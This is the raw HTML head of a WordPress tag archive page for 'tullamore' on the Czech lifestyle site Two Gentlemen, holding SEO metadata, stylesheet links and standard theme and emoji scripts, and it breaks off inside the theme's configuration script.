

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/tullamore/
body_size: 33203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>tullamore Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/tullamore/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tullamore Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/tullamore/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/tullamore/","url":"https://twogentlemen.cz/tag/tullamore/","name":"tullamore Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/tullamore/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/tullamore/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/tullamore/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/tullamore/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212.jpg","width":"1920","height":"1280"},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/tullamore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"tullamore"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek tullamore" href="https://twogentlemen.cz/tag/tullamore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
